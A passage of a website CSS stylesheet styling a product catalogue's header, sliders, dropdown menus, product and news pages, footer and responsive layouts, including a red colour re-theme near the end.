    position: relative;
    overflow-x: hidden;
    font-size: 14px;
    color: #000;
    font-family: 'Roboto', 'Roboto Condensed', sans-serif;
}

.container {
    width: 1170px;
}

.box-img {
    position: relative;
    overflow: hidden;
}

.box-img img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;

}

img {
    border: none;
    height: auto;
}

ul {
    list-style: none;
    padding: 0;
}

.img-zoom {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transition: .6s all ease;
    -webkit-transition: .6s all ease;
    -moz-transition: .6s all ease;
    -ms-transition: .6s all ease;
    -o-transition: .6s all ease;
}

.img-zoom:hover {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
    -ms-transform: scale(1.15);
    -o-transform: scale(1.15);
    transition: .6s all ease;
    -webkit-transition: .6s all ease;
    -moz-transition: .6s all ease;
    -ms-transition: .6s all ease;
    -o-transition: .6s all ease;
}

.img-op {
    opacity: 1;
    transition: .6s all ease;
    -webkit-transition: .6s all ease;
    -moz-transition: .6s all ease;
    -ms-transition: .6s all ease;
    -o-transition: .6s all ease;
}

.img-op:hover {
    opacity: 0.8;
    transition: .6s all ease;
    -webkit-transition: .6s all ease;
    -moz-transition: .6s all ease;
    -ms-transition: .6s all ease;
    -o-transition: .6s all ease;
}

/**
 *   2.0 Header
 * -----------------------------------------------------------------------------
 */

 /*slide*/

 /************Slider**********/

 .jssorb21 {
    position: absolute;
}

.jssorb21 div, .jssorb21 div:hover, .jssorb21 .av {
    position: absolute;
    width: 19px;
    height: 19px;
    text-align: center;
    line-height: 19px;
    color: white;
    font-size: 12px;
    background: url(img/b21.png) no-repeat;
    overflow: hidden;
    cursor: pointer;
}

.jssorb21 div {
    background-position: -5px -5px;
}

.jssorb21 div:hover, .jssorb21 .av:hover {
    background-position: -35px -5px;
}

.jssorb21 .av {
    background-position: -65px -5px;
}

.jssorb21 .dn, .jssorb21 .dn:hover {
    background-position: -95px -5px;
}

.jssora21l, .jssora21r {
    display: block;
    position: absolute;
    width: 55px;
    height: 55px;
    cursor: pointer;
    background: url(img/a21.png) center center no-repeat;
    overflow: hidden;
}

.jssora21l {
    background-position: -3px -33px;
}

.jssora21r {
    background-position: -63px -33px;
}

.jssora21l:hover {
    background-position: -123px -33px;
}

.jssora21r:hover {
    background-position: -183px -33px;
}

.jssora21l.jssora21ldn {
    background-position: -243px -33px;
}

.jssora21r.jssora21rdn {
    background-position: -303px -33px;
}

/*********END SLIDER **************/

/*header-top*/

.header-top {
    background: #094872;
    height: 30px;
}

/*address-hd*/

.address-hd {
    width: 70%;
    float: left;
    line-height: 29px;
    color: #fff;
    font-size: 12px;
}

.dis-ht {
    display: inline-block;
}

.dis-ht img {
    padding: 0px 3px 3px 0px;
}

.address-hdt {
    padding-right: 20px;
}

.call-hdt a {
    color: #fff;
}

.call-hdt a:hover {
    color: #91c33c;
}

.register-language {
    width: 30%;
    float: right;
}

.register-language-content {
    float: right;
}

.login,
.language {
    float: left;
}

/*language*/
.language img {
    padding-top: 5px;
}

.language:hover img {
    opacity: 0.7
}

/*login*/
.login {
    margin-right: 20px;
    line-height: 30px;
}

.login ul li {
    float: left;
    list-style: none;
    position: relative;
}

.login ul li:last-child:before {
    content: '/';
}

.login ul li a, .login ul li:last-child:before {
    font-size: 12px;
    color: #fff;
    padding: 1px 3px;
}

.login ul li:hover a {
    color: #cecece;
}

/*hearder-center*/
.hearder-center {
    background: #ffffff;
    padding: 10px 0;
}

.logo {
    width: 20%;
    float: left;
    z-index: 9999;
    position: relative;
    top: 0px;
}

.htc-right {
    /* padding-top: 20px; */
    width: 80%;
    float: right;
}

.htc-right .banner {
    width: 65%;
    margin: auto;
}

.logo .box-img-1 img {
    height: 100%;
}

/*logo*/

.logo .box-img-1 {
    height: auto;
    padding: 10px 0;
}

.logo .box-img img {
    margin-left: 0px;
}

/*nav*/
.box-nav {
    float: right;
    margin-right: 20px;
}

#cssmenu {
    float: right;
}

#cssmenu > ul {
    padding-top: 0px;
    z-index: 999;
}

#cssmenu > ul > li > a {
    font-weight: 700;
}

#cssmenu > ul > li:last-child > a {
    padding-right: 0px;
}

/*search*/

.search-th {
    width: 30px;
    float: right;
    position: relative;
    z-index: 999;
    padding-top: 4px;
}

.box-search {
    padding-top: 2px;
}

.box-search form {
    max-width: 468px;
    height: 34px;
    border: 1px solid #094872;
    margin: 0 auto;
}

.box-search .submitForm {
    width: 25%;
    float: right;
    background: #094872;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    height: 32px;
    border: none;
    color: #fff;
    text-transform: uppercase;
    line-height: 32px;
}

.box-search .inputSearch {
    width: 75%;
    height: 34px;
    box-shadow: none;
    -webkit-box-shadow: none;
    border: none;
    -moz-box-shadow: none;
    background: none;
    font-size: 12px;
    color: #838383;
    font-style: italic;
    font-weight: 300;
}

.box-search .inputSearch::-webkit-input-placeholder {
    color: #838383;
}

.box-search .inputSearch.searchbox:-moz-placeholder {
    color: #838383;
}

.box-search .inputSearch::-moz-placeholder {
    color: #838383;
}

.box-search .inputSearch:-ms-input-placeholder {
    color: #838383;
}

.icon-search {
    display: block;
    background: url(img/icon_search.png) no-repeat center right;
    width: 22px;
    height: 22px;
    cursor: pointer;
}

.box-search {
    position: absolute;
    bottom: -65px;
    width: 360px;
    margin: 0 auto;
    right: 10px;
    padding: 0 1px;
    display: none;
    z-index: 99;
}

.box-search.open {
    display: block;
}

.box-search form {
    background: #fff;
    width: 100%;
    max-width: 100%;
}

/*slider*/
#owl-demo-slider .item {
    max-height: 505px;
}

.banner-slider {
    position: relative;
}

.banner-slider .owl-carousel .owl-nav {
    opacity: 0;
    transition: .9s all ease;
    -webkit-transition: .9s all ease;
    -moz-transition: .9s all ease;
    -ms-transition: .9s all ease;
    -o-transition: .9s all ease;
}

.banner-slider:hover .owl-carousel .owl-nav {
    opacity: 1;
    transition: .9s all ease;
    -webkit-transition: .9s all ease;
    -moz-transition: .9s all ease;
    -ms-transition: .9s all ease;
    -o-transition: .9s all ease;
}

.banner-slider .owl-carousel .owl-nav {
    margin-top: 0px;
}

.banner-slider .owl-carousel .owl-nav .owl-prev {
    position: absolute;
    top: 45%;
    right: 80px;
    background: url(img/br_next.png) center center no-repeat !important;
    background-size: 25px;
    color: rgba(0, 0, 0, 0);
    width: 30px;
    height: 60px;
    border-radius: 0px;
}

.banner-slider .owl-carousel .owl-nav .owl-next {
    position: absolute;
    top: 45%;
    left: 80px;
    background: url(img/br_prev.png) center center no-repeat !important;
    background-size: 25px;
    color: rgba(0, 0, 0, 0);
    width: 30px;
    height: 60px;
    border-radius: 0px;
}

.banner-slider .owl-carousel .owl-dots {
    position: absolute;
    bottom: 10px;
    left: 0px;
    right: 0px;
}

.banner-slider .owl-carousel .owl-dots span {
    background: #fff;
    opacity: 1;
    border-radius: 0px;
    width: 8px;
    height: 8px;
}

.banner-slider .owl-theme .owl-dots .owl-dot.active span,
.banner-slider .owl-theme .owl-dots .owl-dot:hover span {
    background: #4882c3;
}

/**
 *   3.0 Content - Main
 * -----------------------------------------------------------------------------
 */

 .main {
 }

 .main-content {
    margin: 35px 0px 40px 0px;
}

.col-left {
    width: 270px;
    float: left;
}

.col-right {
    margin-left: 300px;
    overflow: hidden;
}

/*col-left*/

.layout-l {
    margin-bottom: 20px;
}

.title-cl {
    background: #094872;
}

.title-cl h2 {
    padding: 13px 10px 13px 20px;
}

.title-cl h2 span {
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
}

.content-cl {
    background: #f1f0f0;
    padding-top: 10px;
}

/*col-left-content*/

/*layout-l1*/

/*layout-l2*/

/*menu-dropdown*/

.content-dropdown {
    width: 100%;
}

.content-dropdown > ul {
    list-style: none;
    padding: 0;
    margin: 0 0 30px 0;
}

.content-dropdown > ul > .dropdown1 {
    padding: 8px 0px;
    border-bottom: 1px solid #cccbcb;
    margin: 0 20px;
}

.content-dropdown > ul > .dropdown1:last-child {
    border-bottom: none;
}

.dropdown1 {
    position: inherit;
}

.dropdown1 a, .dropdown2 a {
    text-decoration: none;
    text-transform: uppercase;
    color: #000;
}

.dropdown1 [data-toggle="dropdown1"] {
    position: relative;
    display: block;
    color: #000;
    padding: 10px 0px 10px 0px;
}

.dropdown1.active a, .dropdown2.active a {
    color: #346c9f;
}

.dropdown1.active .icon-arrow:before, .dropdown2.active .icon-arrow:before {
    border-bottom: 1px solid #346c9f;
    border-right: 1px solid #346c9f;
}

.dropdown1 .dropdown-menu-list, .dropdown2 .dropdown-menu-list {
    position: absolute;
    top: 0;
    left: 100%;
    width: 100%;
    z-index: 9999;
    background-color: #fff;
    border: 1px solid #ccc;
    opacity: 0;
    visibility: hidden;
}

.dropdown2:hover .dropdown-menu-list {
    opacity: 1;
    visibility: unset;
    transition: all ease 0.5s;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
}

.dropdown1 .dropdown-menu-list li, .dropdown2 .dropdown-menu-list li {
    padding: 0;
    position: relative;
}

.dropdown1 .dropdown-menu-list li a, .dropdown2 .dropdown-menu-list li a {
    display: block;
    color: #6f6f6f;
    padding: 7px 10px 7px 35px;
    text-transform: inherit;
    font-size: 14px;
    position: relative;
}

.dropdown-menu-list li {
    border-bottom: 1px solid #ccc;
}

.dropdown-menu-list li:hover {
    background-color: #f1f0f0;
}

.dropdown-menu-list li:last-child {
    border-bottom: 0;
}

.dropdown1 .dropdown-menu-list li:hover:before,
.dropdown1 .dropdown-menu-list li.active:before,
.dropdown2 .dropdown-menu-list li:hover:before,
.dropdown2 .dropdown-menu-list li.active:before {
    background: url(img/icon_list.png) no-repeat -10px 1px;
}

.dropdown1 .dropdown-menu-list li.active a,
.dropdown1 .dropdown-menu-list li a:hover,
.dropdown2 .dropdown-menu-list li.active a,
.dropdown2 .dropdown-menu-list li a:hover {
    color: #346c9f;
}

.dropdown1 .show, .dropdown1 .hide {
    -moz-transform-origin: 50% 0%;
    -ms-transform-origin: 50% 0%;
    -webkit-transform-origin: 50% 0%;
    transform-origin: 50% 0%;
}

.dropdown1 .show {
    display: block;
    max-height: 9999px;
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    animation: showAnimation 0.5s ease-in-out;
    -moz-animation: showAnimation 0.5s ease-in-out;
    -webkit-animation: showAnimation 0.5s ease-in-out;
    -moz-transition: max-height 1s ease-in-out;
    -o-transition: max-height 1s ease-in-out;
    -webkit-transition: max-height 1s ease-in-out;
    transition: max-height 1s ease-in-out;
    padding-top: 10px;
}

.dropdown1 .hide {
    max-height: 0;
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    animation: hideAnimation 0.4s ease-out;
    -moz-animation: hideAnimation 0.4s ease-out;
    -webkit-animation: hideAnimation 0.4s ease-out;
    -moz-transition: max-height 0.6s ease-out;
    -o-transition: max-height 0.6s ease-out;
    -webkit-transition: max-height 0.6s ease-out;
    transition: max-height 0.6s ease-out;
}

.content-dropdown .dropdown1 a, .content-dropdown .dropdown2 a {
    display: inline;
}

.content-dropdown .dropdown1 a.title-dropdown, .content-dropdown .dropdown2 a.title-dropdown {
    width: 30px;
    height: 30px;
}

.icon-dropdown {
    float: right
}

/*layout-10*/

.support-l {
    padding: 5px 30px 30px 30px;
    text-align: center;
}

.support-l .box-img {
    height: 130px;
    margin-bottom: 10px;
}

.support-l .box-img img {
    height: 100%;
}

.support-l .box-info .support-contact-info {
    text-align: left;
}

.support-l .box-info .support-contact-info-list {
    margin-bottom: 10px;
    padding-left: 10px;
}

.support-l .box-info .support-contact-info-list img {
    padding-right: 5px;
    margin-bottom: 5px;
    width: 25px;
}

.socials-support ul {
    width: 65%;
    margin: auto;
}

.socials-support ul li {
    width: 33.33%;
    float: left;
}

.socials-support ul li i {
    width: 41px;
    height: 41px;
    background: url(img/icon_support_social.png) no-repeat 0px 0px;
    display: inline-block;
}

.socials-support ul li i:hover {
    opacity: 0.6;
}

.socials-support ul li .sp-you {
    background-position: 0px 0px;
}

.socials-support ul li .sp-sky {
    background-position: -57px 0px;
}

.socials-support ul li .sp-face {
    background-position: -116px 0px;
}

/*col-right*/

.title-cr {
    border-bottom: 1px solid #d7d7d7;
    height: 1px;
}

.title-cr a {
    text-align: center;
    display: block;
    position: relative;
    width: 23.5%;
    margin: 0 auto;
    bottom: 38px;
    z-index: 2;
    background: #fff;
    height: 65px;
    font-family: 'Titan';
}

.title-cr a i {
    background: url('img/icon_main1.png') no-repeat;
    height: 40px;
    width: 40px;
    position: absolute;
    left: 0px;
    right: 0px;
    margin: auto;
}

.title-cr h3 {
    color: #094872;
    font-size: 18px;
    text-transform: uppercase;
    margin: 0px;
    padding-top: 40px;
}

.content-cr {
    padding: 35px 0px 10px 0px;
}

/*product-index*/

.layout-r {
    padding: 40px 0px 0px 0px;
}

.product-index-content {
    margin-left: -7px;
    margin-right: -7px;
}

.item-pi {
    padding: 10px;
}

.item-pi .content-pi {
    text-align: center;

}

.item-pi .content-pi .box-img {
    border: 1px solid #ebebeb;
    background: #ffffff;
}

.item-pi .content-pi .box-info .name-pi {
    padding-top: 10px;
}

.item-pi .content-pi .box-info {
    height: 40px;
}

.name-pi h3 a {
    color: #094872;
    text-transform: uppercase;
}

.name-pi h3 a:hover {
    color: #0085ff;
}

.product-index .owl-theme .owl-dots {
    display: none;
}

.product-index .owl-theme .owl-controls {
    margin: 0px;
}

.product-index .owl-theme .owl-nav .owl-prev {
    position: absolute;
    top: 40%;
    right: 5px;
    background: url(img/icon_next_pro.png) no-repeat -28px 0px !important;
    color: rgba(0, 0, 0, 0);
    width: 25px;
    height: 36px;
    border-radius: 0px;
}

.product-index .owl-theme .owl-nav .owl-next {
    position: absolute;
    top: 40%;
    left: 5px;
    background: url(img/icon_next_pro.png) no-repeat 0px 0px !important;
    color: rgba(0, 0, 0, 0);
    width: 25px;
    height: 36px;;
    border-radius: 0px;
}

.product-index .owl-carousel .owl-nav {
    opacity: 0;
    transition: .9s all ease;
    -webkit-transition: .9s all ease;
    -moz-transition: .9s all ease;
    -ms-transition: .9s all ease;
    -o-transition: .9s all ease;
}

.product-index:hover .owl-carousel .owl-nav {
    opacity: 1;
    transition: .9s all ease;
    -webkit-transition: .9s all ease;
    -moz-transition: .9s all ease;
    -ms-transition: .9s all ease;
    -o-transition: .9s all ease;
}

/*layout-r2*/

.layout-r2 {
}

.layout-r2 .title-cr a i {
    background: url('img/icon_main2.png') no-repeat;
}

/*layout-r3*/

.layout-r3 {
}

.service-index .title-cr a i {
    background: url(img/icon_main3.png) no-repeat;
}

.content-new .box-img {
    height: 180px;
}

.content-new .box-info h3 {
    margin: 10px 0px 12px 0px;
    max-height: 40px;
    overflow: hidden;
    line-height: 1.4;

}

.service-index .box-info h3 {
    text-transform: uppercase;
    text-align: center;
}

.content-new .box-info h3 a {
    color: #333333;
}

.content-new .box-info h3 a:hover {
    color: #346c9f;
}

/*layout-r4*/

.layout-r4 {
}

.date img {
    padding: 0px 5px 5px 0px;
}

.date span {
    font-size: 12px;
    color: #b6b6b6;
}

.sort-describe {
    margin: 12px 0px 20px 0px;
    max-height: 55px;
    line-height: 1.3;
    overflow: hidden;
}

/*layout-r5*/

.layout-r5 {

}

.partner .title-cr a i {
    background: url(img/icon_main5.png) no-repeat;
}

.partner .content-cr {
    padding-top: 60px;
}

.item-pn {
    padding: 0 2px;
}

.content-pn {

}

/**
 *    4.0 Footer
 * -----------------------------------------------------------------------------
 */
 .footer {
    background: url(img/bg_ft1.jpg) no-repeat center;
    background-size: cover;
    position: relative;
}

.bg-footer {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    position: absolute;
    width: 100%;
    height: 100%;
}

.top-footer .container {
    border-bottom: 1px solid #ebebeb;
}

.top-footer-content {
    padding: 30px 0px 10px 0px;
}

.logo-ft {
    width: 115px;
    height: 55px;
    margin-top: 20px;
}

.box-ft h2 {
    color: #eceaea;
    font-size: 18px;
    margin: 0px 0px 20px 0px;
}

.list-address {
    margin-bottom: 10px;
}

.list-address li {
    color: rgba(255, 255, 255, 0.8);
    font-size: 16px;
    list-style: none;
    font-weight: 300;
}

.font-rc {
    font-family: 'Roboto Condensed';
}

.list-address li a {
    color: rgba(255, 255, 255, 0.8);
}

.list-address li a:hover {
    color: rgba(255, 255, 255, 1);
}

.list-share li {
    float: left;
    margin-right: 5px;
    margin-bottom: 10px;
    list-style: none;
}

.list-share li i {
    width: 30px;
    height: 30px;
    background: url(img/i_social.png) no-repeat 0px 0px;
    display: block;
}

.list-share li:hover i {
    opacity: 0.7;
}

.list-share li:nth-child(2) i {
    background-position: -34px 0px;
}

.list-share li:nth-child(3) i {
    background-position: -68px 0px;
}

.list-share li:nth-child(4) i {
    background-position: -102px 0px;
}

.list-share li:nth-child(5) i {
    background-position: -136px 0px;
}

.content-new-article-footer {
    font-family: 'Roboto Condensed';
}

.item-naf {
    position: relative;
}

.content-naf {
    padding: 0px;
}

.detail-content-naf {
    display: inline-block;
    padding-left: 65px;
    position: relative;
}

.detail-content-naf .date-time {
    position: absolute;
    left: 0;
    right: auto;
    bottom: auto;
    padding: 10px 0px 6px;
    text-align: center;
    width: 50px;
    background-color: #393d49;
    color: #ffffff;
    line-height: 0;
}

.detail-content-naf .date-time span {
    display: inline-block;
    width: 100%;
    line-height: 16px;
    font-weight: 700;
}

.detail-content-naf .date-time span:nth-child(1) {
    font-size: 24px;
}

.detail-content-naf .date-time span:nth-child(2) {
    font-size: 14px;
    padding-top: 5px;
}

.detail-content-naf .detail-cbnf {
    max-height: 85px;
    overflow: hidden;
    margin-bottom: 15px;
}

.detail-content-naf .detail-cbnf h3 {
    /*font-family: 'Titan';*/
    margin: 0px;
    line-height: 1.3;
    max-height: 40px;
    overflow: hidden;
    font-size: 16px;
    font-weight: bold;
}

.detail-content-naf .detail-cbnf h3 a {
    color: rgba(255, 255, 255, 0.8);
}

.detail-content-naf .detail-cbnf h3 a:hover {
    color: rgba(255, 255, 255, 1);
}

.detail-content-naf .detail-cbnf span {
    font-size: 14px;
    color: #eceaea;
}

.bottom-footer {
    height: 35px;
    display: block;
    line-height: 35px;
}

.coppyright {
    float: left;
    font-size: 13px;
    color: #d0d0d0;
}

.nano {
    float: right;
}

.nano a {
    color: #d0d0d0;
    font-size: 13px;
}

/**
 *   5.0 Product-List
 * -----------------------------------------------------------------------------
 */

 /*main-in*/
 .main-in {
 }

 .main-in-content {
    margin-top: 20px;
}

.banner-in .box-image {
    max-height: 310px;
    overflow: hidden;
}

.breadcrumb {
    border-bottom: none;
    margin-bottom: 0px;
}

.breadcrumb a {
    font-size: 12px;
    color: #515151;
}

.col-list-pro {
    padding: 3px 18px 3px 18px;
    margin-bottom: 15px;
}

.col-list-pro .content-pi:hover {
    box-shadow: 0px 0px 6px 0px #5d5d5d;
}

/**
 *  6.0 Product-detail
 * -----------------------------------------------------------------------------
 */
 .product-detail {
    background: #fff;
}

.product-detail-layout {
    margin-bottom: 20px;
}

/**********/
.product-detail-left {
    width: 400px;
    float: left;
    background: #fff;
    padding: 10px;
}

.product-detail-right {
    margin-left: 420px;
    overflow: hidden;
}

/*view-detail-product*/

.mz-zoom-window {
    width: 400px !important;
    height: 400px !important;
}

#Zoom-1 .mz-expand div a, html body .mz-expand div:last-child a, html body .mz-expand div:first-child a, .mz-expand a, .mz-zoom-window div:last-child, .mz-zoom-window div:first-child, .mz-zoom-window a, .mz-figure span, .mz-figure div:first-child, .mz-figure div:last-child, .mz-figure span:first-child, .mz-zoom-window span, #zoom-fig figure span, #zoom-fig figure span, #zoom-fig figure div:last-child {
    text-indent: 9000px !important;
    display: none !important;
    color: #000 !important;
    opacity: 0;
}

.view-detail-product {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}

.show-img-product {
    float: left;
    width: 100%;
}

.big-img {
    text-align: center;
    min-height: 235px;
}

.thumb-img {
    text-align: center;
}

.thumb-img a {
    border: 1px solid #d6d6d6;
    padding: 3px;
}

/*----------*/

.title-product-detail {
    font-size: 23px;
    margin-bottom: 10px;
    padding-top: 3px;
    text-transform: uppercase;
}

.description-detail ul {
    margin: 5px 0px 0px 0px;
}

.description-detail ul li {
    padding: 1px 0px;
    color: #333333;
}

.description-detail iframe {
    width: 100%;
}

.price-detail .price {
    font-size: 20px;
    color: #ff0000;
    margin-bottom: 0;
}

.price-detail .old-price {
    text-decoration: line-through;
    color: #666;
    font-size: 18px;
}

.product-detail-right .price-detail-description span {
    width: 50%;
    float: left;
    font-size: 14px;
    color: #ff0000;
}

.product-detail-right .price-detail-description span.old-price {
    color: #999999;
}

.price-cri-detail span {
    color: #f00;
}

.box-product-list-bottom {
    padding: 10px 0px 0px 0px;
}

.box-product-list-bottom .box-qty {
    float: left;
    width: 45%;
}

.box-product-list-bottom .box-add-cart {
    float: left;
    width: 45%;
    text-align: left;
    margin-top: 5px;
    margin-left: 20px;
    height: 27px;
}

.box-qty .form-control {
    box-shadow: none;
    font-size: 16px;
    color: #000;
    float: left;
    margin: 2px 6px 0 6px;
    width: 48px;
    padding: 0;
    padding-left: 18px;
    border: 1px solid #e5d5cc !important;
    background: transparent;
    height: 27px;
}

.reduction, .increase {
    width: 30px;
    height: 30px;
    background: url(img/i_next.png) no-repeat;
    display: block;
    float: left;
}

.reduction {
    background-position: 1px 2px;
}

.increase {
    background-position: -41px 2px;
}

.reduction:hover, .increase:hover {
    opacity: 0.6;
}

.box-product-list-bottom .box-add-cart a {
    border: 1px solid #e5d5cc;
    font-size: 14px;
    padding: 8px 35px 6px 35px;
    background: #009ed6;
    color: #fff;
}

.box-product-list-bottom .box-add-cart a:hover {
    background: #0089b7;
}

.title-detail h2 {
    color: #009ed6;
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 12px;
    font-family: 'Titan';
    border-bottom: 1px solid #cccbcb;
    padding-bottom: 3px;
}

.content-detail .item-pro {
    width: 23%;
}

.center-product-detail {
    margin-top: 25px;
}

/**
 *  7.0 List-new
 * -----------------------------------------------------------------------------
 */

 /*content-list*/
 .new-list {
 }

 .new-list .list-item:first-child {
    padding-top: 0px;
}

.new-list .list-content .list-content-img {
    position: relative;
    height: auto;
    width: 30%;
    margin-right: 10px;
}

.new-list .list-content-title {
    font-size: 16px;
    clear: none;
    float: initial;
    margin-top: 0px;
}

.new-list .list-content-body .list-content-title a:hover {
    color: #009ed6;
}

.new-list .date {
    padding: 5px 0px 8px 0px;
}

.box-product-page {
    padding: 0px;
}

/**
 *  8. Detail-New
 * -----------------------------------------------------------------------------
 */

 .newsdetail {
    padding-top: 0px;
    margin-bottom: 20px;
}

.social .social-item {
    float: left;
}

.detail-new-relation {
    margin-top: 20px;
}

.title-dnr h2 {
    margin: 0 0 10px 0;
    font-size: 18px;
    text-transform: uppercase;
}

.content-dnr ul {
    list-style: inherit;
    margin-left: 30px;
}

.content-dnr ul li {
    padding-bottom: 5px;
}

.content-dnr ul li a {
    color: #444;
}

.content-dnr ul li a:hover {
    color: #000;
}

.owl-carousel .owl-item img {
    width: 100%;
}

/**
 *   9.0 Addition
 * -----------------------------------------------------------------------------
 */

 /*Hotline*/
 .callus {
    background: #094872;
    position: fixed;
    height: 40px;
    line-height: 40px;
    padding: 0 20px 0 0px;
    border-radius: 40px;
    color: #fff;
    z-index: 99999;
    opacity: 0.9;
    right: 95px;
    float: right;
    bottom: 0px;
}

.callus i {
    background: #094872 url(img/i_phone.png) no-repeat 4px 4px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
    margin-right: 10px;
    display: block;
    float: left;
}

.callus a {
    color: #fff;
    font-size: 18px;
    font-weight: bold;
}

.hotline_text {
    font-size: 15px;
    padding-right: 10px;
    font-weight: normal;
}

.btn,
.form-control {
    border-radius: 0px;
}

.item-pi .content-pi img {
    width: 90%;
}

.product-detail-layout3 {
    margin-top: 30px;
}

.active-menu-side {
    max-height: none !important;
}

.dropdown-cus {
    position: absolute;
    top: 7px;
    right: 8px;
}

.content-dropdown > ul > .dropdown2 {
    padding: 8px 20px;
    position: relative;
    border-bottom: 1px solid #cccbcb;
}

.content-dropdown > ul > .dropdown2:last-child {
    border-bottom: 0;
}

#owl-demo5 .item-pn .box-image {
    text-align: center;
    height: 60px;
    overflow: hidden;
}

#owl-demo5 .item-pn .box-image img {
    width: inherit !important;
    position: absolute;
    top: 0px;
    right: 0px;
    left: 0;
    bottom: 0;
    margin: auto;
    max-height: 100%;
}

.title-news, .product-cate-title {
    width: 100%;
    display: inline-block;
    border-bottom: 1px solid #cccccc;
    padding-bottom: 10px;
    margin-bottom: 15px;
}

.title-news h1, .product-cate-title h2, .product-cate-title h2 a {
    font-size: 20px;
    font-weight: 500;
    font-family: 'Roboto';
    color: #094872;
    text-transform: uppercase;
}

.view-more-product {
    float: right;
    color: #094872;
    font-size: 13.5px;
    padding-right: 5px;
    font-style: italic;
}

.manufacturer {
    /*display: none;*/
    width: 100%;
    float: left;
    margin-bottom: 10px;
}
.manufacturer .nxs {
    font-size: 16px;
}
.code-product {
    width: 100%;
    float: left;
    margin-bottom: 10px;
}

.banner a {
    text-align: center;
}

#cssmenu > ul > li > a {
    color: white;
}

#cssmenu .open > li {
    background: #094872;
    border-bottom: 1px solid black;
}

#cssmenu ul ul li a {
    color: white !important;
}

/*doãn sửa trang carmar*/
.header-top,
.hearder-center1 {
    background: #E60012;
}

.title-cl {
    background: #E60012;
}

.title-cr h3,
.name-pi h3 a {
    color: #E60012;
}

.name-pi h3 a:hover {
    color: #c10000;
}

.content-new .box-info h3 a:hover {
    color: #E60012;
}

#cssmenu > ul > li > a:focus,
#cssmenu > ul > li > a:hover {
    color: rgba(255, 255, 255, 0.6);
}

.footer {
    background: #E60012;
}

.detail-content-naf .date-time {
    background-color: #c10000;
}

ul.W3NPager .selected a, ul.W3NPager .active a {
    background: #E60012;
    border: 1px solid #c10000;
}

.title-news h1, .product-cate-title h2, .product-cate-title h2 a {
    color: #E60012;
}

.box-product-list-bottom .box-add-cart a {
    background: #E60012;
}

.box-product-list-bottom .box-add-cart a:hover {
    background: #c10000;
}

.title-detail h2 {
    color: #E60012;
}

.box-ft h2 {
    color: rgba(255, 255, 255, 1);
}

.list-address li {
    color: rgba(255, 255, 255, 1);
}

.detail-content-naf .detail-cbnf h3 a {
    color: rgba(255, 255, 255, 1);
}

.detail-content-naf .detail-cbnf h3 a:hover {
    color: rgba(255, 255, 255, 0.8);
}

.detail-content-naf .detail-cbnf span {
    color: rgba(255, 255, 255, 1);
}

.nano a {
    color: rgba(255, 255, 255, 1);
}

.content-contact-top {
}

.content-contact-top .btn-primary {
    background-color: #E60012;
    border-color: #d70012;
}

.content-contact-top .btn-primary:hover {
    background-color: #d70012;
}

.box-search form {
    border: 1px solid #E60012;

}

.box-search .submitForm {
    background: #E60012;
}

#cssmenu .open > li {
    background: #E60012;
    border-bottom: 1px solid #ff0013;

}

#cssmenu ul li, #cssmenu ul ul li, #cssmenu ul li:hover > ul > li {
    border-top: none;
}

/**
 *   12.0 Fix lỗi trên trình duyệt firefox
 * -----------------------------------------------------------------------------
 */
 @-moz-document url-prefix() {

 }

/**
 *   Responsive
 * -----------------------------------------------------------------------------
 */

 @media screen and (max-width: 1200px) {
    .container {
        width: 100%;
        padding: 0px;
        margin: 0px;
    }

    .header-top-content,
    .layout-content,
    .top-footer-content,
    .bottom-footer-content,
    .main-content,
    .main-in-content,
    .hearder-center-content {
        padding-left: 10px;
        padding-right: 10px;
    }

    .banner-slider .item a img {
        width: 100%;
    }

    .logo .box-img img {
        margin-left: 10px;
    }

    .dt-sc-ico-content .dt-sc-icon-overlay img {
        max-width: 35%;
    }

}

@media screen and (max-width: 1100px) {
    .title-cr a {
        width: 30%;
    }
}

@media screen and (max-width: 1024px) {
    .product-detail {
        padding: 15px;
    }

    .product-detail-left,
    .product-detail-right {
        width: 100%;
        float: left;
    }

    .product-detail-right {
        margin: 15px 0px 0px 0px;
    }
}

@media screen and (max-width: 992px) {

    .htc-right, .box-nav {
        position: absolute;
        width: 100%;
        z-index: 3;
    }

    .htc-right {
        position: relative;
        padding-top: 0;
    }

    .htc-right .banner {
        width: 100%;
    }

    .header-top, .hearder-center1 {
        position: relative;
    }

    #cssmenu > ul {
        padding-top: 0px;
    }

    .logo {
        /*display: none;*/
        width: inherit;
    }

    .logo .box-img-1 {
        height: 60px;
    }

    .box-nav {
        /*top: -40px;*/
        top: -140px;
        right: 0;
        left: 0;
    }

    .search-th {
        display: none;
    }

    #cssmenu #menu-button {
        padding: 18px 0px;
    }

    .htc-right {
        background: white;
    }

    .layout-r .col-new:nth-child(3) {
        display: none;
    }

    .layout-r .col-new {
        width: 50%;
    }
}

@media screen and (max-width: 990px) {
    .layout-content {
        padding-top: 20px;
        padding-bottom: 15px;
    }

    .box-fb {
        width: 100%;
        overflow: hidden;
    }
}

@media screen and (max-width: 768px) {
    .layout-content {
        padding-top: 15px;
        padding-bottom: 10px;
    }

    .content-new .box-img {
        height: 160px;
    }

    .title-cr a {
        width: 50%;
    }

    .row {
        margin-right: -10px;
        margin-left: -10px;
    }

    .row .col-new {
        padding-right: 10px;
        padding-left: 10px;
    }

    .box-nav {
        top: -120px;
    }
}

@media screen and (max-width: 765px) {
    .main-content {
        padding-top: 0px;
    }

    .col-left {
        display: none;
    }

    .col-right {
        margin-left: 0px;
    }

    .address-hdt {
        display: none;
    }

    .address-hd {
        width: 30%;
    }

    .register-language {
        width: 70%;
    }
}

@media screen and (max-width: 560px) {
    .banner-slider:hover .owl-carousel .owl-nav {
